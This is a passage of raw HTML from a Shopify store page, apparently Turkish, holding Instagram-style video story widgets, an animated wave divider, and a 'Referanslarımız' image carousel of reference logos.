                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="303.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//www.sametsalik.com/cdn/shop/files/preview_images/7af4007f67f642d6b5ae6e7695bb0aa6.thumbnail.0000000000_1000x.jpg?v=1758181646"><source src="//www.sametsalik.com/cdn/shop/videos/c/vp/7af4007f67f642d6b5ae6e7695bb0aa6/7af4007f67f642d6b5ae6e7695bb0aa6.HD-1080p-2.5Mbps-57722967.mp4?v=0" type="video/mp4"><img src="//www.sametsalik.com/cdn/shop/files/preview_images/7af4007f67f642d6b5ae6e7695bb0aa6.thumbnail.0000000000_1000x.jpg?v=1758181646"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.24.17.png?v=1755127544&width=400"
                            alt="emreolmz"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    emreolmz
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.16.png?v=1755127544&width=400"
                          alt="ffulyakale"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ffulyakale
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="184.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//www.sametsalik.com/cdn/shop/files/preview_images/fa25d9154f244c778e1f816895b22337.thumbnail.0000000000_1000x.jpg?v=1758181601"><source src="//www.sametsalik.com/cdn/shop/videos/c/vp/fa25d9154f244c778e1f816895b22337/fa25d9154f244c778e1f816895b22337.HD-1080p-3.3Mbps-57722965.mp4?v=0" type="video/mp4"><img src="//www.sametsalik.com/cdn/shop/files/preview_images/fa25d9154f244c778e1f816895b22337.thumbnail.0000000000_1000x.jpg?v=1758181601"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.16.png?v=1755127544&width=400"
                            alt="ffulyakale"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ffulyakale
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.34.png?v=1755127544&width=400"
                          alt="gozenysl"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        gozenysl
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="176.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//www.sametsalik.com/cdn/shop/files/preview_images/9f2aab4430e34c4cbf1ffc8369af0fcf.thumbnail.0000000000_1000x.jpg?v=1758181602"><source src="//www.sametsalik.com/cdn/shop/videos/c/vp/9f2aab4430e34c4cbf1ffc8369af0fcf/9f2aab4430e34c4cbf1ffc8369af0fcf.HD-1080p-2.5Mbps-57722964.mp4?v=0" type="video/mp4"><img src="//www.sametsalik.com/cdn/shop/files/preview_images/9f2aab4430e34c4cbf1ffc8369af0fcf.thumbnail.0000000000_1000x.jpg?v=1758181602"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="5">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.34.png?v=1755127544&width=400"
                            alt="gozenysl"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    gozenysl
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="5">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="5">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--25822935515518__section_divider_ntBNrr" class="shopify-section"><style data-shopify>
  .section-divider-template--25822935515518__section_divider_ntBNrr {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--25822935515518__section_divider_ntBNrr-top-padding {
    height: 0px;
  }
  .section-template--25822935515518__section_divider_ntBNrr-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25822935515518__section_divider_ntBNrr-top-padding {
      height: 0px;
    }
    .section-template--25822935515518__section_divider_ntBNrr-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25822935515518__section_divider_ntBNrr.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25822935515518__section_divider_ntBNrr.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25822935515518__section_divider_ntBNrr-top-padding color-accent-1 shape-color-template--25822935515518__section_divider_ntBNrr always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25822935515518__section_divider_ntBNrr color-background-1 bg-color-template--25822935515518__section_divider_ntBNrr always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25822935515518__section_divider_ntBNrr">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25822935515518__section_divider_ntBNrr-bottom-padding color-background-1 bg-color-template--25822935515518__section_divider_ntBNrr always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25822935515518__image_slider_AqrdaC" class="shopify-section section"><style data-shopify>.section-template--25822935515518__image_slider_AqrdaC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--25822935515518__image_slider_AqrdaC-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25822935515518__image_slider_AqrdaC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--25822935515518__image_slider_AqrdaC-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25822935515518__image_slider_AqrdaC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25822935515518__image_slider_AqrdaC-padding color-scheme-template--25822935515518__image_slider_AqrdaC color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Referanslarımız
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='1'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='7'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='4'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:7;--columns-mobile:4;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides splide--transparent-arrows'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_5.webp?v=1751137330&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_9.webp?v=1751137330&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_8.webp?v=1751137330&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_4.webp?v=1751137331&amp;width=3840 3840w" height="230.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_7.webp?v=1751137331&amp;width=3840 3840w" height="256.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_6.webp?v=1751137330&amp;width=3840 3840w" height="256.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_3.webp?v=1751137330&amp;width=3840 3840w" height="250.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 7;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/image_1.webp?v=1751137330&amp;width=3840 3840w" height="256.0" loading="lazy" sizes="(min-width: 1400px)
                            185px, (min-width: 768px)
                              calc(100vw / 7)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 8;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
